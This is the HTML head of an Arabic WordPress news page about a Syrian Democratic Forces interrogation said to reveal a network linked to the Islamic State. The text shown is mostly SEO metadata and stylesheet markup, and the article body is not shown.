

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syrianpc.com/%d8%ad%d9%82%d8%a7%d8%a6%d9%82-%d8%aa%d8%aa%d9%83%d8%b4%d9%81-%d8%a8%d8%aa%d8%ad%d9%82%d9%8a%d9%82-%d9%82%d9%88%d8%a7%d8%aa-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7-%d8%a7%d9%84%d8%af%d9%8a%d9%85%d9%82%d8%b1/
body_size: 34640
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="rtl" lang="ar" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="rtl" lang="ar" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="rtl" lang="ar" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="rtl" lang="ar" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="rtl" lang="ar" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://syrianpc.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:type" content="article">
<meta property="og:title" content="حقائق تتكشف بتحقيق قوات سوريا الديمقراطية مع الشمري">
<meta property="og:site_name" content="مركز الصحافة الاجتماعية">
<meta property="og:description" content="توصلت قوات سوريا الديمقراطية بتحقيقاتها مع المدعو الشمري إلى اكتشاف شبكة من الأشخاص مرتبطة بتنظيم الدولة الإسلامية . كشفت شبكة">
<meta property="og:url" content="https://syrianpc.com/%d8%ad%d9%82%d8%a7%d8%a6%d9%82-%d8%aa%d8%aa%d9%83%d8%b4%d9%81-%d8%a8%d8%aa%d8%ad%d9%82%d9%8a%d9%82-%d9%82%d9%88%d8%a7%d8%aa-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7-%d8%a7%d9%84%d8%af%d9%8a%d9%85%d9%82%d8%b1/">
<meta property="og:image" content="https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/07/%D9%82%D8%B3%D8%AF-1.jpg?fit=720%2C405&amp;ssl=1">
<meta property="og:image:height" content="405">
<meta property="og:image:width" content="720">
<meta property="article:published_time" content="2020-09-09T19:27:34+03:00">
<meta property="article:modified_time" content="2020-09-09T19:27:34+03:00">
<meta property="article:author" content="https://syrianpc.com/">
<meta property="article:section" content="أخبار">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="حقائق تتكشف بتحقيق قوات سوريا الديمقراطية مع الشمري">
<meta name="twitter:description" content="توصلت قوات سوريا الديمقراطية بتحقيقاتها مع المدعو الشمري إلى اكتشاف شبكة من الأشخاص مرتبطة بتنظيم الدولة الإسلامية . كشفت شبكة">
<meta name="twitter:url" content="https://syrianpc.com/%d8%ad%d9%82%d8%a7%d8%a6%d9%82-%d8%aa%d8%aa%d9%83%d8%b4%d9%81-%d8%a8%d8%aa%d8%ad%d9%82%d9%8a%d9%82-%d9%82%d9%88%d8%a7%d8%aa-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7-%d8%a7%d9%84%d8%af%d9%8a%d9%85%d9%82%d8%b1/">
<meta name="twitter:site" content="https://syrianpc.com/">
<meta name="twitter:image" content="https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/07/%D9%82%D8%B3%D8%AF-1.jpg?fit=720%2C405&amp;ssl=1">
<meta name="twitter:image:width" content="720">
<meta name="twitter:image:height" content="405">
			
			
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>حقائق تتكشف بتحقيق قوات سوريا الديمقراطية مع الشمري - مركز الصحافة الاجتماعية</title>
	<meta name="description" content="آخر الأخبار من سوريا والعالم مع اضاءات وتفاصيل وربط الأحداث بخلفياتها" />
	<link rel="canonical" href="https://syrianpc.com/حقائق-تتكشف-بتحقيق-قوات-سوريا-الديمقر/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="حقائق تتكشف بتحقيق قوات سوريا الديمقراطية مع الشمري - مركز الصحافة الاجتماعية" />
	<meta name="twitter:description" content="آخر الأخبار من سوريا والعالم مع اضاءات وتفاصيل وربط الأحداث بخلفياتها" />
	<meta name="twitter:image" content="https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/07/%D9%82%D8%B3%D8%AF-1.jpg?fit=720%2C405&ssl=1" />
	<meta name="twitter:creator" content="@spc_fr" />
	<meta name="twitter:site" content="@spc_fr" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="Akram Alahmad" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://syrianpc.com/%d8%ad%d9%82%d8%a7%d8%a6%d9%82-%d8%aa%d8%aa%d9%83%d8%b4%d9%81-%d8%a8%d8%aa%d8%ad%d9%82%d9%8a%d9%82-%d9%82%d9%88%d8%a7%d8%aa-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7-%d8%a7%d9%84%d8%af%d9%8a%d9%85%d9%82%d8%b1/#article","isPartOf":{"@id":"https://syrianpc.com/%d8%ad%d9%82%d8%a7%d8%a6%d9%82-%d8%aa%d8%aa%d9%83%d8%b4%d9%81-%d8%a8%d8%aa%d8%ad%d9%82%d9%8a%d9%82-%d9%82%d9%88%d8%a7%d8%aa-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7-%d8%a7%d9%84%d8%af%d9%8a%d9%85%d9%82%d8%b1/"},"author":{"name":"Akram Alahmad","@id":"https://syrianpc.com/#/schema/person/f1a453f8badacacdc0e6ba8c27194676"},"headline":"حقائق تتكشف بتحقيق قوات سوريا الديمقراطية مع الشمري","datePublished":"2020-09-09T19:27:34+00:00","mainEntityOfPage":{"@id":"https://syrianpc.com/%d8%ad%d9%82%d8%a7%d8%a6%d9%82-%d8%aa%d8%aa%d9%83%d8%b4%d9%81-%d8%a8%d8%aa%d8%ad%d9%82%d9%8a%d9%82-%d9%82%d9%88%d8%a7%d8%aa-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7-%d8%a7%d9%84%d8%af%d9%8a%d9%85%d9%82%d8%b1/"},"wordCount":0,"publisher":{"@id":"https://syrianpc.com/#organization"},"image":{"@id":"https://syrianpc.com/%d8%ad%d9%82%d8%a7%d8%a6%d9%82-%d8%aa%d8%aa%d9%83%d8%b4%d9%81-%d8%a8%d8%aa%d8%ad%d9%82%d9%8a%d9%82-%d9%82%d9%88%d8%a7%d8%aa-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7-%d8%a7%d9%84%d8%af%d9%8a%d9%85%d9%82%d8%b1/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/07/%D9%82%D8%B3%D8%AF-1.jpg?fit=720%2C405&ssl=1","articleSection":["أخبار","أخبار سوريا","التقرير الخبري","تقارير","دير الزور"],"inLanguage":"ar"},{"@type":"WebPage","@id":"https://syrianpc.com/%d8%ad%d9%82%d8%a7%d8%a6%d9%82-%d8%aa%d8%aa%d9%83%d8%b4%d9%81-%d8%a8%d8%aa%d8%ad%d9%82%d9%8a%d9%82-%d9%82%d9%88%d8%a7%d8%aa-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7-%d8%a7%d9%84%d8%af%d9%8a%d9%85%d9%82%d8%b1/","url":"https://syrianpc.com/%d8%ad%d9%82%d8%a7%d8%a6%d9%82-%d8%aa%d8%aa%d9%83%d8%b4%d9%81-%d8%a8%d8%aa%d8%ad%d9%82%d9%8a%d9%82-%d9%82%d9%88%d8%a7%d8%aa-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7-%d8%a7%d9%84%d8%af%d9%8a%d9%85%d9%82%d8%b1/","name":"حقائق تتكشف بتحقيق قوات سوريا الديمقراطية مع الشمري - مركز الصحافة الاجتماعية","isPartOf":{"@id":"https://syrianpc.com/#website"},"primaryImageOfPage":{"@id":"https://syrianpc.com/%d8%ad%d9%82%d8%a7%d8%a6%d9%82-%d8%aa%d8%aa%d9%83%d8%b4%d9%81-%d8%a8%d8%aa%d8%ad%d9%82%d9%8a%d9%82-%d9%82%d9%88%d8%a7%d8%aa-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7-%d8%a7%d9%84%d8%af%d9%8a%d9%85%d9%82%d8%b1/#primaryimage"},"image":{"@id":"https://syrianpc.com/%d8%ad%d9%82%d8%a7%d8%a6%d9%82-%d8%aa%d8%aa%d9%83%d8%b4%d9%81-%d8%a8%d8%aa%d8%ad%d9%82%d9%8a%d9%82-%d9%82%d9%88%d8%a7%d8%aa-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7-%d8%a7%d9%84%d8%af%d9%8a%d9%85%d9%82%d8%b1/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/07/%D9%82%D8%B3%D8%AF-1.jpg?fit=720%2C405&ssl=1","datePublished":"2020-09-09T19:27:34+00:00","description":"آخر الأخبار من سوريا والعالم مع اضاءات وتفاصيل وربط الأحداث بخلفياتها","breadcrumb":{"@id":"https://syrianpc.com/%d8%ad%d9%82%d8%a7%d8%a6%d9%82-%d8%aa%d8%aa%d9%83%d8%b4%d9%81-%d8%a8%d8%aa%d8%ad%d9%82%d9%8a%d9%82-%d9%82%d9%88%d8%a7%d8%aa-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7-%d8%a7%d9%84%d8%af%d9%8a%d9%85%d9%82%d8%b1/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://syrianpc.com/%d8%ad%d9%82%d8%a7%d8%a6%d9%82-%d8%aa%d8%aa%d9%83%d8%b4%d9%81-%d8%a8%d8%aa%d8%ad%d9%82%d9%8a%d9%82-%d9%82%d9%88%d8%a7%d8%aa-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7-%d8%a7%d9%84%d8%af%d9%8a%d9%85%d9%82%d8%b1/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://syrianpc.com/%d8%ad%d9%82%d8%a7%d8%a6%d9%82-%d8%aa%d8%aa%d9%83%d8%b4%d9%81-%d8%a8%d8%aa%d8%ad%d9%82%d9%8a%d9%82-%d9%82%d9%88%d8%a7%d8%aa-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7-%d8%a7%d9%84%d8%af%d9%8a%d9%85%d9%82%d8%b1/#primaryimage","url":"https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/07/%D9%82%D8%B3%D8%AF-1.jpg?fit=720%2C405&ssl=1","contentUrl":"https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/07/%D9%82%D8%B3%D8%AF-1.jpg?fit=720%2C405&ssl=1","width":720,"height":405},{"@type":"BreadcrumbList","@id":"https://syrianpc.com/%d8%ad%d9%82%d8%a7%d8%a6%d9%82-%d8%aa%d8%aa%d9%83%d8%b4%d9%81-%d8%a8%d8%aa%d8%ad%d9%82%d9%8a%d9%82-%d9%82%d9%88%d8%a7%d8%aa-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7-%d8%a7%d9%84%d8%af%d9%8a%d9%85%d9%82%d8%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://syrianpc.com/"},{"@type":"ListItem","position":2,"name":"حقائق تتكشف بتحقيق قوات سوريا الديمقراطية مع الشمري"}]},{"@type":"WebSite","@id":"https://syrianpc.com/#website","url":"https://syrianpc.com/","name":"مركز الصحافة الاجتماعية","description":"المركز الصحفي السوري","publisher":{"@id":"https://syrianpc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://syrianpc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://syrianpc.com/#organization","name":"مركز الصحافة الاجتماعية SPC","url":"https://syrianpc.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://syrianpc.com/#/schema/logo/image/","url":"https://syrianpc.com/wp-content/uploads/2020/12/new-logo-512.png","contentUrl":"https://syrianpc.com/wp-content/uploads/2020/12/new-logo-512.png","width":512,"height":512,"caption":"مركز الصحافة الاجتماعية SPC"},"image":{"@id":"https://syrianpc.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/syrianpresscenter","https://x.com/spc_fr","https://www.instagram.com/fr_spc/","https://www.youtube.com/channel/UCUuBtxlD8--AB9Q_1LV_Nnw"]},{"@type":"Person","@id":"https://syrianpc.com/#/schema/person/f1a453f8badacacdc0e6ba8c27194676","name":"Akram Alahmad","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://syrianpc.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e03031011435c51c3410651b09725b160282918abdbe7e4d0f4e4681ce03e44e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e03031011435c51c3410651b09725b160282918abdbe7e4d0f4e4681ce03e44e?s=96&d=mm&r=g","caption":"Akram Alahmad"},"sameAs":["https://syrianpc.com/"],"url":"https://syrianpc.com/author/syrianpc/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://syrianpc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://syrianpc.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-video-css' href='https://syrianpc.com/wp-content/plugins/jnews-video/assets/css/plugin.css?ver=11.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://syrianpc.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://syrianpc.com/wp-content/plugins/newsletter/style.css?ver=8.9.8' type='text/css' media='all' />
